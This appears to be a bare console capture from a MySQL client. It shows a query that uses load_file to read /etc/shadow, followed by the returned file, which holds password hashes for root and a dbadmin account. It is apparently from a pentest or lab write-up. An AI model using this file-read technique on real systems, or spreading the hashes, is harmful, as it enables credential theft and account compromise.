 MySQL [(none)]> select load_file('/etc/shadow');
+---------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
| load_file('/etc/shadow')
+---------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
| root:$6$eoOI5IAu$S1eBFuRRxwD7qEcUIjHxV7Rkj9OXaIGbIOiHsjPZF2uGmGBjRQ3rrQY3/6M.fWHRBHRntsKhgqnClY2.KC.vA/:17861:0:99999:7:::
daemon:*:17850:0:99999:7:::
bin:*:17850:0:99999:7:::
sys:*:17850:0:99999:7:::
sync:*:17850:0:99999:7:::
games:*:17850:0:99999:7:::
man:*:17850:0:99999:7:::
lp:*:17850:0:99999:7:::
mail:*:17850:0:99999:7:::
news:*:17850:0:99999:7:::
uucp:*:17850:0:99999:7:::
proxy:*:17850:0:99999:7:::
www-data:*:17850:0:99999:7:::
backup:*:17850:0:99999:7:::
list:*:17850:0:99999:7:::
irc:*:17850:0:99999:7:::
gnats:*:17850:0:99999:7:::
nobody:*:17850:0:99999:7:::
libuuid:!:17850:0:99999:7:::
syslog:*:17850:0:99999:7:::
mysql:!:17857:0:99999:7:::
dbadmin:$6$vZ3Fv3x6$qdB/lOAC1EtlKEC2H8h5f7t33j65WDbHHV50jloFkxFBeQC8QkdbQKpHEp/BkVMQD2C2AFPkYW3.W7jMlMbl5.:17861:0:99999:7:::
|
+---------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
1 row in set (0.000 sec)